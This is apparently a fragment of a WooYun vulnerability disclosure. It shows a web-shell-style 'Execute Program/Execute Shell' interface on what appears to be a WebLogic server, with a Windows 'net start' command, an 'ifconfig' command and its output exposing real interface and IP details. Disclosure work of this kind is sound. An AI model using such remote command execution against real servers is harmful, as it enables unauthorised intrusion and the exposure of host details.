 Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Oracle/Middleware/user_projects/domains/mip/servers/A Execute
Execute Shell »
Parameter
ifconfig Execute
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.1 netmask 255.255.240.0 broadcast 0.0.0.0
ether 02:42:fa:3a:65:47 txqueuelen 0 (Ethernet)
RX packets 261289 bytes 35824615 (34.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 246765 bytes 52391767 (49.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.162.82.229 netmask 255.255.240.0 broadcast 10.162.95.255
ether 00:16:3e:02:01:e7 txqueuelen 1000 (Ethernet)
RX packets 2503721 bytes 109851920 (104.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 40563 bytes 2266789 (2.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 114.215.171.164 netmask 255.255.252.0 broadcast 114.215.171.255
ether 00:16:3e:02:04:38 txqueuelen 1000 (Ethernet)
RX packets 32819647 bytes 1805549276 (1.6 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1050515 bytes 169683824 (161.8 MiB)
www.wooyun.org